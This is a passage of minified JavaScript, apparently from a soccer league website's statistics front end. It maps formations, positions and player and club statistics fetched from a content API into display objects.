tion",clean_sheets:"clean_sheet",expected_goals_against:"expected_goals_conceded",goals_against:"goals_conceded",successful_crosses:"accurate_cross",long_passes:"accurate_long_balls",headed_goals:"att_hd_goal",red_card:"red_card",total_red_card:"total_red_card",passes_attempted:"total_pass",corner_kicks:"corner_taken"},C={GK:"Goalkeeper",LB:"Left Back",LCB:"Left Centre Back",CB:"Centre Back",RCB:"Right Centre Back",RB:"Right Back",WLDM:"Wide-Left Defensive Midfielder",LDM:"Left Defensive Midfielder",CDM:"Central Defensive Midfielder",RDM:"Right Defensive Midfielder",WRDM:"Wide-Right Defensive Midfielder",LM:"Left Midfielder",HLM:"Half-Left Midfielder",CM:"Central Midfielder",HRM:"Half-Right Midfielder",RM:"Right Midfielder",LAM:"Left Attacking Midfielder",HLAM:"Half-Left Attacking Midfielder",CAM:"Central Attacking Midfielder",HRAM:"Half-Right Attacking Midfielder",RAM:"Right Attacking Midfielder",SS:"Supporting Striker",LW:"Left Wide Player",LS:"Left Striker",CF:"Centre Forward",RS:"Right Striker",RW:"Right Wide Player"},k={"3-1-4-2":[["GK"],["RCB","CB","LCB"],["CDM"],["RM","HRM","HLM","LM"],["RS","LS"]],"3-3-2-2":[["GK"],["RCB","CB","LCB"],["CDM","WRDM","HRM"],["HLM","WLDM"],["RS","LS"]],"3-3-2-2 double-10":[["GK"],["RCB","CB","LCB"],["CDM","RM","HRAM"],["HLAM","LM"],["RS","LS"]],"3-3-3-1":[["GK"],["RCB","CB","LCB"],["RDM","CDM","LDM"],["RAM","CAM","LAM"],["CF"]],"3-4-1-2":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["CAM"],["RS","LS"]],"3-4-1-2 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["CAM"],["RS","LS"]],"3-4-2-1":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["RAM","LAM"],["CF"]],"3-4-2-1 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["RAM","LAM"],["CF"]],"3-4-2-1 double-10":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["HRAM","HLM"],["CF"]],"3-4-3":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["RW","CF","LW"]],"3-4-3 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["RW","CF","LW"]],"3-4-3 diamond":[["GK"],["RCB","CB","LCB"],["CDM","RM","LM","CAM"],["RW","CF","LW"]],"3-5-1-1":[["GK"],["RCB","CB","LCB"],["RM","RDM","CM","LDM","LM"],["SS"],["CF"]],"3-5-1-1 defensive outliner":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","CM","LDM","WLDM"],["SS"],["CF"]],"3-5-2":[["GK"],["RCB","CB","LCB"],["RM","RDM","CM","LDM","LM"],["RS","LS"]],"3-5-2 attacking wingers":[["GK"],["RCB","CB","LCB"],["RAM","HRM","CDM","HLM","LAM"],["RS","LS"]],"4-1-3-2":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RAM","CAM","LAM"],["RS","LS"]],"4-1-4-1":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RM","HRM","HLM","LM"],["CF"]],"4-1-4-1 central double-10":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RM","HRAM","HLM","LM"],["CF"]],"4-1-4-1 offensive midfielder":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RAM","HRAM","HLM","LAM"],["CF"]],"4-2-3-1":[["GK"],["RB","RCB","LCB","LB"],["RDM","LDM"],["RAM","CAM","LAM"],["CF"]],"4-3-1-2":[["GK"],["RB","RCB","LCB","LB"],["RDM","CDM","LDM"],["CAM"],["RS","LS"]],"4-3-2-1":[["GK"],["RB","RCB","LCB","LB"],["RM","CM","LM"],["RAM","LAM"],["CF"]],"4-3-3":[["GK"],["RB","RCB","LCB","LB"],["HRM","CM","HLM"],["RW","CF","LW"]],"4-3-3 double-6":[["GK"],["RB","RCB","LCB","LB"],["RDM","CAM","LDM"],["RW","CF","LW"]],"4-3-3 with 6":[["GK"],["RB","RCB","LCB","LB"],["HRM","CDM","HLM"],["RW","CF","LW"]],"4-4-1-1":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","LDM","LM"],["SS"],["CF"]],"4-4-1-1 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","RDM","LDM","LAM"].SS,["CF"]],"4-4-2 diamond":[["GK"],["RB","RCB","LCB","LB"],["CDM","HRM","HLM","CAM"],["RS","LS"]],"4-4-2 double-6":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","LDM","LM"],["RS","LS"]],"4-4-2 double-6 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","RDM","LDM","LAM"],["RS","LS"]],"4-5-1":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","CM","LDM","LM"],["CF"]],"4-5-1 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","HRM","CDM","HLM","LAM"],["CF"]],"5-3-1-1":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CM","LM"],["SS"],["CF"]],"5-3-1-1 with 6":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CDM","LM"],["SS"],["CF"]],"5-3-2":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CM","LM"],["RS","LS"]],"5-3-2 double 6":[["GK"],["RB","RCB","CB","LCB","LB"],["RDM","CAM","LDM"],["RS","LS"]],"5-3-2 with 6":[["GK"],["RB","RCB","CB","LCB","LB"],["HRM","CDM","HLM"],["RS","LS"]],"5-4-1":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","RDM","LDM","LM"],["CF"]],"5-4-1 diamond":[["GK"],["RB","RCB","CB","LCB","LB"],["HLM","CDM","CAM","HRM"],["CF"]],"5-4-1 offensive outliner":[["GK"],["RB","RCB","CB","LCB","LB"],["RAM","RDM","LDM","LAM"],["CF"]]},M=t=>{const a=t?.toLowerCase();return k[a]},F={yellow:"yellow",red:"red",yellowRed:"yellowRed"},L={headCoach:"headcoach",assistantCoach:"assistantcoach",goalKeeperCoach:"goalkeepercoach"},y=()=>{switch(culture.substr(0,2)){case"fr":return fr;case"es":return es;default:return enUS}},R={story:"story",customEntity:"customentity"},W={brightcoveVideo:"brightcovevideo"},Y={gameHighlights:"gameHighlights",condensedGame:"condensedGame",fullGame:"fullGame"},Q={usNational:"US TV",usStreaming:"US Streaming",canadianNational:"Canada TV",canadianStreaming:"Canada Streaming",canadaRadio:"Canada Radio",usRadio:"US Radio",linearTv:"Linear TV",radio:"Radio",streaming:"Streaming",internationalStreaming:"International Streaming"},ae={xSmall:"x-small",small:"small",medium:"medium",large:"large",xLarge:"xLarge"},ce={clubs:"clubs",players:"players"},ee={club:"club",player:"player"},re={all:"All",allCompetitions:"All Competitions",allClubs:"All Clubs",allPositions:"All Positions"},B={all:"All",outfieldPlayers:"Outfield Players",defender:"Defender",forward:"Forward",goalkeeper:"Goalkeeper",midfielder:"Midfielder",substitute:"Substitute"},te={all:"All",defender:"Defender",forward:"Forward",goalkeeper:"Goalkeeper",midfielder:"Midfielder"},ne=(t,a)=>{switch(a){case"All Competitions":return t("match_all_competitions");case"All Clubs":return t("match_all_clubs");case"All":return t("match_all");case"Defender":return t("defender");case"Forward":return t("forward");case"Goalkeeper":return t("goalkeeper");case"Midfielder":return t("midfielder");case"Substitute":return t("substitute");case"Outfield Players":return t("outfield_players")}return a},q={prev:"prev",next:"next"},z={idle:"idle",loading:"loading",error:"error",success:"success"},Z={regular:"Regular",cup:"Cup"},E=(t=30)=>({header:"",items:[...Array(t)].map(()=>({player:null,club:null,appearances:null,game_started:null,games_played:null,total_sub_off:null,mins_played:null,goals:null,pass_percentage:null,total_assists:null,expected_assists:null,expected_goals_assists:null,key_passes:null,won_tackle:null,duel:null,ground_duel_percentage:null,dribbles_completed:null,dribbles_completed_percentage:null,fk_foul_lost:null,accurate_fwd_zone_pass:null,accurate_back_zone_pass:null,accurate_cross:null,goal_assist:null,total_att_assist:null,accurate_long_balls:null,att_ibox_goal:null,att_obox_goal:null,att_hd_goal:null,att_pen_goal:null,att_pen_taken:null,total_offside:null,yellow_card:null,total_red_card:null,successful_dribble:null}))}),S=(t=30,a=[])=>({header:"loading...",items:[...Array(t)].map(()=>{const s={};return a.forEach(e=>s[e]=null),s})}),P=(t,a={format:"w_300,c_scale",extension:"f_auto"},s=!1)=>{if(!t&&typeof t!="string")return;const{format:e,extension:f}=a;return{highQuality:t.replace("{formatInstructions}",`${e}/${f}`),lowQuality:t.replace("{formatInstructions}",`${e}/${f}/e_blur:1000,q_1,f_auto/e_grayscale/`),title:"",isFallback:s}};function G(t){return t?t.seasons.map(a=>a.season):[]}function g(t,a){return!t||!t.items?[]:t.items.find(s=>{const{fields:e}=s||{},{competitionOptaId:f}=e||{};return a?f.toString()===a.toString():null})}function O(t){return!t||!t.items?[]:t.items}function N(t,a=!1){if(!t||!t.items)return[];const s=t.items.filter?.(e=>!!e.fields?.sportecId)?.map(e=>{const{fields:f,slug:$}=e||{},{sportecId:T,name:H,shortName:I,blockheaderName:K,nameOverwrite:oe,mlsPhaseType:me}=f||{};return{sportecId:T,name:H,shortName:I||H,blockheaderName:K,nameOverwrite:oe,mlsPhaseType:me,slug:$}});return a?[{sportecId:re.allCompetitions,name:re.allCompetitions,shortName:re.allCompetitions,mlsPhaseType:Z.regular,slug:"all-competitions"},...s]:s}function c(t){return!t||!t.items?[]:t.items.map(a=>v({},a.fields)).filter(a=>a?.optaId)}function m(t,a=[]){return t?[{team_id:re.allClubs,team_name:re.allClubs,team_short_name:re.allClubs,team_three_letter_code:re.allClubs,backgroundColor:null,logoBWSlug:null,logoColorSlug:null,logoColorUrl:null,crestColorSlug:null,slug:null},...t.team_statistics.filter(e=>a?.length?a.includes(e?.team_id?.toString()):e?.team_id)]:[]}function n(t){return t?[...t.filter(a=>a.club_name).map(a=>a.club_name)]:[]}function l(t){return t?[...t.filter(a=>a.abbreviation&&a.opta_id).map(a=>({abbreviation:a.abbreviation,opta_id:a.opta_id}))]:[]}function b(t){return!t||t===1?-1:t%2===0?t/2:Math.round(t/2)}function U({key:t,response:a,cardType:s}){const e=s===ee.club?pe:ie;return Promise.all(a.map(f=>e(f))).then(f=>({header:t,items:f})).catch(f=>{throw new Error(`getClubSeasonStatsData: ${f}`)})}function se(t,a){if(!a)return{header:null,items:null};const s=a.map(e=>pe(e));return{header:t,items:s}}function fe(t,a,s=null){if(!a&&!t)return null;const{fields:e,thumbnail:f,slug:$,selfUrl:T,position:H}=a||{},{firstName:I,lastName:K,biography:oe,clubOptaId:me,fullName:_e,knownName:he,optaId:ke}=e||{},{known_name:we,first_name:j,last_name:J,opta_id:Pe,full_name:xe,birth_city:Ze,birth_country:Qe,birth_date:Ge,birth_state:Ve,height:Ke,weight:rt,preferred_foot:ot}=t||{};return{birthCity:Ze||null,birthCountry:Qe||null,birthDate:Ge||null,birthState:Ve||null,preferredFoot:ot||null,weight:rt,height:Ke,knownName:he||we||null,firstName:I||j||null,lastName:K||J||null,image:f||null,optaId:ke||Pe,biography:oe||null,clubOptaId:me||null,fullName:_e||xe||null,selfUrl:T||null,slug:$||null,isOptaKnownName:!he&&we,position:H||s||null}}async function le(t){if(!t)return null;const a=forgePlayerDAPI(t.opta_id),e=(await fetchClient({key:`player-${t.opta_id?t.opta_id:"no-opta-id"}`,endpoint:a,apiURL:apiURL.forgeDAPI}))?.items?.[0],{fields:f,thumbnail:$,slug:T,selfUrl:H}=e||{},{firstName:I,lastName:K,biography:oe,clubOptaId:me,fullName:_e,knownName:he,optaId:ke}=f||{};return{knownName:he||null,firstName:I||t.first_name||null,lastName:K||t.last_name||null,image:$||null,optaId:ke||t.opta_id,biography:oe||null,clubOptaId:me||null,fullName:_e||null,selfUrl:H||null,slug:T||null}}function v(t,a){if(!a&&!t)return null;const{abbreviation:s,backgroundColor:e,crestColorUrl:f,fullName:$,logoBWUrl:T,logoColorUrl:H,optaId:I,shortName:K,slug:oe}=a||{},{name:me,abbreviation:_e,opta_id:he,year_founded:ke}=t||{};return{name:name||me||null,abbreviation:s||_e||null,shortName:K||null,fullName:$||null,logoColorUrl:H||null,logoBWUrl:T||null,sportecId:I||he||null,backgroundColor:e||null,crestColorUrl:f||null,yearFounded:ke||null,slug:oe||null}}async function A(t){if(!t)return null;const a=forgeClubDAPI(t.opta_id),e=(await fetchClient({key:`forge-player-${t.opta_id?t.opta_id:"no-opta-id"}`,endpoint:a,apiURL:apiURL.forgeDAPI}))?.items?.[0],{fields:f,thumbnail:$,slug:T,selfUrl:H}=e||{},{name:I,homeVenueOptaId:K,optaId:oe,backgroundColor:me,shortName:_e}=f||{};return{name:_e||I||t.name||null,abbreviation:t.abbreviation||null,image:$||null,optaId:oe||t.opta_id,homeVenueOptaId:K||null,selfUrl:H||null,slug:T||null,backgroundColor:me||null}}function V(t){return t?{fouls_won:t?.fouls_suffered||0,team_short_name:t?.team_short_name||null,team_three_letter_code:t?.team_three_letter_code||null,team_id:t?.team_id||null,team_name:t?.team_name||null,player_first_name:t?.player_first_name||null,player_last_name:t?.player_last_name||null,player_id:t?.player_id||null,sportecId:t?.player_id||null,player:{player_id:t?.player_id||null,firstName:t?.player_first_name||null,lastName:t?.player_last_name||null},club:{name:t?.team_short_name||null,abbreviation:t?.team_three_letter_code||null},club_abbreviation:t?.team_three_letter_code||null,accurate_back_zone_pass:t?.accurate_back_zone_pass||0,accurate_cross_per:getPercentageFromDecimal(t?.crosses_conversion_rate||0),accurate_cross:t?.crosses_successful_sum||0,accurate_fwd_zone_pass:t?.accurate_fwd_zone_pass||0,accurate_long_balls:t?.passes_from_open_play_long_successful_ratio||0,accurate_long_ball_per:t?.passes_from_open_play_long_successful_ratio||0,accurate_pass_per:getPercentageFromDecimal(t?.passes_conversion_rate||0),accurate_pass:t?.passes_successful_sum||0,accurate_shooting_per:t?.accurate_shot_rate||0,aerial_duel_per:calculatePercentage(t?.tackling_games_air_won,t?.tackling_games_air_sum),aerial_duel:t?.tackling_games_air_sum||0,aerial_duels:t?.aerial_duels||0,aerial_won:t?.aerial_won||0,appearances:t?.appearances||0,assists:t?.first_and_second_assists||0,assist_90:t?.first_and_second_assists/(t?.normalized_player_minutes/90)||0,att_freekick_total:t?.free_kicks_sum||0,att_hd_goal:t?.penalties_successful||0,att_hd_total:t?.shots_at_goal_head||0,att_ibox_goal:t?.att_ibox_goal||0,att_lf_total:t?.shots_at_goal_left_leg||0,att_obox_goal:t?.att_obox_goal||0,att_pen_goal:t?.penalties_successful||0,att_pen_taken:t?.penalties_sum||0,att_rf_total:t?.shots_at_goal_right_leg||0,average_shot_distance_against:t?.average_shot_distance_against||0,average_shot_distance:t?.average_shot_distance||0,clean_sheet:t?.clean_sheets||0,clearances:t?.defensive_clearances||0,corner_taken:t?.corner_kicks_sum||0,defensive_third_passes_against:t?.defensive_third_passes_against||0,dribbles_completed_percentage:t?.dribbles_completed_percentage||0,dribbles_completed:t?.dribbles_completed||0,duel_lost:t?.duel_lost||0,duel_won:t?.duel_won||0,duel:t?.duel||0,expected_assists:t?.expected_assists||0,expected_goals_conceded:t?.expected_goals_conceded||0,expected_goals:t?.xg||t?.xG||0,final_third_passes_against:t?.final_third_passes_against||0,fk_foul_lost:t?.fouls_sum||0,fk_foul_won:t?.fouls_suffered||0,fouls:t?.fouls||0,game_started:t?.matches_played-t?.substitutions_in<0?0:t?.matches_played-t?.substitutions_in,games_played:t?.matches_played||0,goal_assist:IsMlsCompetition(t?.competition_id)?t?.first_and_second_assists:t?.assists||0,goal_kicks:t?.goal_kicks||0,goal_conversion_per:t?.shots_conversion_rate||0,goals_90:!isNaN(t?.goals)&&t?.goals>0&&!isNaN(t?.normalized_player_minutes)&&t?.normalized_player_minutes>0?round(t?.goals/t?.normalized_player_minutes*90,2):0,goals_plus_assists:t?.goals_plus_first_and_second_assists||t?.goals_plus_assists||0,goals_assists:IsMlsCompetition(t?.competition_id)?t?.goals_plus_first_and_second_assists:t?.goals_plus_assists||0,goals_conceded:t?.goals_conceded||0,goal_differential:t?.goal_differential||0,goals:t?.goals||0,interception:t?.interceptions_sum||0,interceptions:t?.interceptions_sum||0,keeper_throws:t?.keeper_throws||0,key_passes:t?.assists_shot_at_goal||0,lost_corners:t?.lost_corners||0,long_ball_percentage:t?.passes_from_open_play_long_successful_ratio||0,midfield_third_passes_against:t?.midfield_third_passes_against||0,mins_played:t?.normalized_player_minutes||0,ontarget_scoring_att:t?.shots_on_target||0,shots_on_target:t?.shots_on_target||0,pass_percentage:t?.pass_percentage||0,passing_percentages_against:t?.passing_percentages_against||0,penalty_conceded:t?.penalty_conceded||0,pen_goals_conceded:t?.pen_goals_conceded||0,penalty_faced:t?.penalties_faced||0,penalty_save:t?.penalties_saved||0,penalty_saved:t?.penalties_saved||0,pressing_actions:t?.pressing_actions||0,punches:t?.punches||0,red_card:t?.red_card||0,saves_percentage:t?.saves_percentage||0,saves:t?.goalkeeper_saves||0,shots_on_target_against:t?.shots_on_target_against||0,successful_dribble:t?.successful_dribble||0,successful_passes:t?.successful_passes||0,successful_short_pass:getPercentValue(t?.passes_from_open_play_short,t?.passes_from_open_play_short_successful_ratio),total_assists:t?.total_assists||0,total_att_assist:t?.assists_shot_at_goal||0,total_clearance:t?.defensive_clearances||0,total_contest:t?.total_contest||0,total_draws:t?.total_draws||0,total_matches:t?.matches_played||0,total_launches:t?.total_launches||0,total_long_balls:t?.total_long_balls||0,total_losses:t?.total_losses||0,total_offside:t?.offsides||0,total_pass:t?.passes_sum||0,total_starts:t?.matches_started||0,total_red_card:t?.cards_red||0,total_scoring_att:t?.shots_at_goal_sum||0,total_sub_off:t?.total_sub_off||0,total_sub_on:t?.substitutions_in||0,total_wins:t?.total_wins||0,touches:t?.ball_actions||0,turnover:t?.turnover||0,was_fouled:t?.was_fouled||0,won_tackle:t?.won_tackle||0,yellow_card:t?.cards_yellow||0,shot_conversion:round(calculatePercentage(t?.goals,t?.shots_at_goal_sum),0)||0}:null}async function ie(t){if(!t)return null;const a=await le(t?.player),s=await A(t?.club),e=t&&t.statistics,f=calculatePercentage(e?.successful_dribble,e?.successful_dribble+e?.failed_dribble),$=calculateSubtractedValues(e?.expected_assists,e?.goal_assist),T=calculateSum(e?.accurate_Launches,e?.failed_launches),H=calculateSubtractedValues(e?.expected_goals,e?.goals),I=calculatePercentage(e?.att_pen_goal,e?.att_pen_taken),K=calculateSum(e?.goals,e?.goal_assist),oe=calculateSum(e?.expected_goals,e?.expected_assists),me=calculateSum(e?.attempts_conceded_ibox,e?.attempts_conceded_obox),_e=calculateSubtractedValues(e?.goals_against,e?.expected_goals_against),he=calculatePercentage(e?.accurate_long_balls,e?.accurate_long_balls+e?.failed_long_balls),ke=calculatePercentage(e?.goals_conceded,e?.attempts_conceded_ibox+e?.attempts_conceded_obox),we=calculatePercentage(e?.aerial_won,e?.aerial_won+e?.aerial_lost),j=calculatePercentage(e?.ground_duel_won,e?.ground_duel_won+e?.ground_duel_lost),J=calculatePercentage(e?.duel_won,e?.duel),Pe=calculatePercentage(e?.penalty_save,e?.penalty_conceded),xe=!isNaN(e?.goal_assist)&&!isNaN(e?.mins_played)?round(e?.goal_assist/(e?.mins_played/90),2):0,Ze=!isNaN(e?.goals)&&!isNaN(e?.mins_played)?round(e?.goals/(e?.mins_played/90),2):0,Qe=!isNaN(e?.goals)&&!isNaN(e?.total_scoring_att)?calculatePercentage(e?.goals,e?.total_scoring_att):0,Ge=!isNaN(e?.goals_conceded)&&!isNaN(e?.mins_played)?round(e?.goals_conceded/e?.mins_played*90,2):0,Ve=calculatePercentage(e?.saves,calculateSum(e?.saves,e?.goals_conceded)),Ke=calculatePercentage(e?.total_wins,e?.matchesStarted);return{player:a,club:s,assist_90:xe,goals_90:Ze,shot_conversion:Qe,goals_allowed_average:Ge,save_percentage_gk:Ve,appearances:e?.appearances||0,game_started:e?.game_started||0,games_played:e?.games_played||0,total_sub_off:e?.total_sub_off||0,mins_played:e?.mins_played||0,goals:e?.goals||0,goals_assists:K,expected_goals:e?.expected_goals||0,expected_goals_minus_goals:H,expected_assists_minus_assists:$,launches_attempted:T,att_pen_percentage:I,accurate_shooting_per:decimalRound(e?.accurate_shooting_per||0,1),total_scoring_att:e?.total_scoring_att||0,average_shot_distance:e?.average_shot_distance||0,ontarget_scoring_att:e?.shots_on_target||0,pass_percentage:e?.pass_percentage||0,total_assists:e?.total_assists||0,expected_assists:e?.expected_assists||0,expected_goals_assists:oe,key_passes:e?.key_passes||0,won_tackle:e?.won_tackle||0,duel:e?.duel||0,duel_won:e?.duel_won||0,duel_lost:e?.duel_lost||0,duel_percentage:J,ground_duel_percentage:j,dribbles_completed:e?.dribbles_completed||0,dribbles_completed_percentage:e?.dribbles_completed_percentage||0,fk_foul_lost:e?.fk_foul_lost||0,fk_foul_won:e?.fk_foul_won||0,accurate_fwd_zone_pass:e?.accurate_fwd_zone_pass||0,accurate_back_zone_pass:e?.accurate_back_zone_pass||0,accurate_cross:e?.accurate_cross||0,goal_assist:e?.goal_assist||0,total_att_assist:e?.total_att_assist||0,accurate_long_balls:e?.accurate_long_balls||0,successful_short_pass:e?.successful_short_pass||0,att_ibox_goal:e?.att_ibox_goal||0,att_obox_goal:e?.att_obox_goal||0,att_hd_goal:e?.att_hd_goal||0,att_pen_goal:e?.att_pen_goal||0,att_pen_taken:e?.att_pen_taken||0,total_offside:e?.total_offside||0,yellow_card:e?.yellow_card||0,red_card:e?.red_card||0,total_red_card:calculateSum(e?.total_red_card||0,e?.cards_yellow_red||0),successful_dribble:e?.successful_dribble||0,dribble_percentage:f,penalty_faced:e?.penalty_faced||0,penalty_save:e?.penalty_save||0,accurate_pass_per:round(e?.accurate_pass_per||0,1),interception:e?.interception||0,clean_sheet:e?.clean_sheet||0,expected_goals_conceded:e?.expected_goals_conceded||0,goals_conceded:e?.goals_conceded||0,total_clearance:e?.total_clearance||0,turnover:e?.turnover||0,total_pass:e?.total_pass||0,pen_goals_conceded:e?.pen_goals_conceded||0,penalty_kick_save_percentage:Pe,defensive_third_passes_against:e?.defensive_third_passes_against||0,midfield_third_passes_against:e?.midfield_third_passes_against||0,final_third_passes_against:e?.final_third_passes_against||0,interceptions:e?.interception||0,pressing_actions:e?.pressing_actions||0,passing_percentages_against:e?.passing_percentages_against||0,headed_duel_percentage:we,save_percentage:ke,average_shot_distance_against:e?.average_shot_distance_against||0,shots_on_target_against:e?.shots_on_target_against||0,saves:e?.saves||0,saves_percentage:e?.saves_percentage||0,long_ball_percentage:he,shots_against:me,goals_against_expected_goals_against:_e,clearances:e?.clearances||0,total_wins:e?.total_wins||0,total_losses:e?.total_losses||0,total_draws:e?.total_draws||0,win_percentage:Ke,att_hd_total:e?.att_hd_total||0,att_freekick_total:e?.att_freekick_total||0,att_lf_total:e?.att_lf_total||0,att_rf_total:e?.att_rf_total||0,touches:e?.touches||0,aerial_won:e?.aerial_won||0,aerial_duel_per:calculatePercentage(e?.aerial_won,e?.aerial_duel),accurate_cross_per:e?.accurate_cross_per||0}}function ue(t,a){if(!t)return null;const s=a?.club,e=a?.statistics,f=calculatePercentage(e?.penalties_saved,calculateSum(e?.penalties_saved,e?.penalties_caused)),$=calculateSubtractedValues(e?.xG,e?.xG_efficiency),T=calculateSubtractedValues(e?.expected_goals,e?.goals),H=calculatePercentage(e?.att_pen_goal,e?.att_pen_taken),I=calculateSum(e?.attempts_conceded_ibox,e?.attempts_conceded_obox),K=calculateSubtractedValues(e?.expected_assists,e?.goal_assist),oe=calculatePercentage(e?.passes_successful_sum,e?.passes_sum),me=calculatePercentage(e?.accurate_long_balls,e?.accurate_long_balls+e?.failed_long_balls),_e=calculatePercentage(e?.goals_conceded,e?.attempts_conceded_ibox+e?.attempts_conceded_obox),he=calculatePercentage(e?.aerial_won,e?.aerial_won+e?.aerial_lost),ke=calculatePercentage(e?.ground_duel_won,e?.ground_duel_won+e?.ground_duel_lost),we=calculatePercentage(e?.duel_won,e?.duel),j=calculateSubtractedValues(e?.goals,e?.goals_conceded);return{assists:e?.first_and_second_assists,passes_completed:e?.passes_successful_sum,corner_kicks:e?.corner_kicks_sum,club:s,att_pen_percentage:H,shots_against:I,long_ball_percentage:me,pass_percentage:oe,ground_duel_percentage:ke,duel_percentage:we,total_goal_differential:j,clean_sheet:e?.clean_sheet||0,accurate_pass:e?.accurate_pass||0,total_pass:e?.total_pass||0,expected_assists_minus_assists:K,save_percentage:_e,average_shot_distance:e?.average_shot_distance||0,total_scoring_att:e?.total_scoring_att*100||0,ontarget_scoring_att:e?.ontarget_scoring_att||0,accurate_shooting_per:decimalRound(e?.accurate_shooting_per||0,1),appearances:e?.appearances||0,game_started:e?.game_started||0,goals_conceded:e?.goals_conceded||0,total_clearance:e?.total_clearance||0,expected_goals_conceded:e?.expected_goals_conceded||0,expected_goals_minus_against:$,expected_goals_minus_goals:T,penalty_conceded:e?.penalty_conceded||0,total_sub_off:e?.total_sub_off||0,mins_played:e?.mins_played||0,goals:e?.goals||0,turnover:e?.turnover||0,total_assists:e?.total_assists||0,expected_goals_assists:e?.expected_goals_assists||0,won_tackle:e?.won_tackle||0,interception:e?.interception||0,duel:e?.duel||0,duel_won:e?.duel_won||0,duel_lost:e?.duel_lost||0,dribbles_completed:e?.dribbles_completed||0,dribbles_completed_percentage:e?.dribbles_completed_percentage||0,fk_foul_lost:e?.fk_foul_lost||0,accurate_fwd_zone_pass:e?.accurate_fwd_zone_pass||0,accurate_back_zone_pass:e?.accurate_back_zone_pass||0,accurate_cross:e?.accurate_cross||0,total_att_assist:e?.total_att_assist||0,accurate_long_balls:e?.accurate_long_balls||0,successful_short_pass:e?.successful_short_pass||0,att_ibox_goal:e?.att_ibox_goal||0,att_obox_goal:e?.att_obox_goal||0,att_hd_goal:e?.att_hd_goal||0,att_pen_goal:e?.att_pen_goal||0,att_pen_taken:e?.att_pen_taken||0,total_offside:e?.total_offside||0,red_card:e?.red_card||0,total_red_card:e?.total_red_card||0,successful_dribble:e?.successful_dribble||0,shots_on_target_against:e?.shots_on_target_against||0,average_shot_distance_against:e?.average_shot_distance_against||0,clearances:e?.clearances||0,headed_duel_percentage:he,penalty_faced:e?.penalty_faced||0,penalty_save:e?.penalty_save||0,pen_goals_conceded:e?.pen_goals_conceded||0,penalty_kick_save_percentage:f,pressing_actions:e?.pressing_actions||0,passing_percentages_against:e?.passing_percentages_against||0,defensive_third_passes_against:e?.defensive_third_passes_against||0,midfield_third_passes_against:e?.midfield_third_passes_against||0,final_third_passes_against:e?.final_third_passes_against||0,saves:e?.saves||0,att_hd_total:e?.att_hd_total||0,fk_foul_won:e?.fk_foul_won||0,att_freekick_total:e?.att_freekick_total||0,interceptions:e?.interceptions||0,att_lf_total:e?.att_lf_total||0,att_rf_total:e?.att_rf_total||0,touches:e?.touches||0,aerial_won:e?.aerial_won||0,aerial_duel_per:calculatePercentage(e?.aerial_won,e?.aerial_duel),accurate_cross_per:e?.accurate_cross_per||0,corner_taken:e?.corner_kicks_sum||0,red_card:e?.cards_red||0,club_id:e?.sportecId||0,clubSportecId:e?.sportecId||0,accurate_pass:e?.passes_and_crosses_successful_sum||0,expected_goals:e?.xG||0,expected_assists:e?.passes_conversion_rate||0,games_played:e?.matches_played||0,goal_assist:e?.first_and_second_assists||e?.assists||0,key_passes:e?.goal_opportunities||0,yellow_card:e?.cards_yellow||0,total_matches:e?.matches_played||0}}function pe(t,a){if(!t)return null;const s=calculatePercentage(t?.penalties_saved,t?.penalties_sum),e=calculateSubtractedValues(t?.expected_goals,t?.expected_goals_conceded),f=calculateSubtractedValues(t?.expected_goals,t?.goals),$=calculateSubtractedValues(t?.expected_assists,t?.goal_assist),T=calculatePercentage(t?.passes_successful_sum,t?.passes_sum),H=calculatePercentage(t?.shots_faced,t?.goalkeeper_saves),I=calculatePercentage(t?.aerial_won,t?.aerial_won+t?.aerial_lost),K=calculatePercentage(t?.ground_duel_won,t?.ground_duel_won+t?.ground_duel_lost),oe=calculatePercentage(t?.duel_won,t?.duel),me=calculateSubtractedValues(t?.goals,t?.goals_conceded);return{accurate_back_zone_pass:t?.accurate_back_zone_pass||0,accurate_cross_per:t?.accurate_cross_per||0,accurate_cross:t?.accurate_cross||0,accurate_fwd_zone_pass:t?.accurate_fwd_zone_pass||0,accurate_long_balls:t?.crosses_successful_sum||0,accurate_pass:t?.passes_successful_sum||0,accurate_shooting_per:calculatePercentage(t?.shots_on_target,t?.shots_at_goal_sum),aerial_duel_per:calculatePercentage(t?.tackling_games_air_won,t?.tackling_games_air_sum),aerial_won:t?.aerial_won||0,appearances:t?.appearances||0,att_freekick_total:t?.free_kicks_sum||0,att_hd_goal:t?.att_hd_goal||0,att_hd_total:t?.att_hd_total||0,att_ibox_goal:t?.att_ibox_goal||0,att_lf_total:t?.att_lf_total||0,att_obox_goal:t?.att_obox_goal||0,att_pen_goal:t?.penalties_successful||0,att_pen_percentage:getPercentageFromDecimal(t?.penalty_conversion_rate||0),att_pen_taken:t?.penalties_sum||0,att_rf_total:t?.att_rf_total||0,average_shot_distance_against:t?.average_shot_distance_against||0,average_shot_distance:t?.average_shot_distance||0,clean_sheet:t?.clean_sheets||0,clearances:t?.defensive_clearances||0,club_id:t?.team_id||statsObj?.club?.team_id,club:t?.club,corner_taken:t?.corner_kicks_sum||0,defensive_third_passes_against:t?.defensive_third_passes_against||0,dribbles_completed_percentage:t?.dribbles_completed_percentage||0,dribbles_completed:t?.dribbles_completed||0,duel_lost:t?.duel_lost||0,duel_percentage:oe,duel_won:t?.duel_won||0,duel:t?.duel||0,expected_a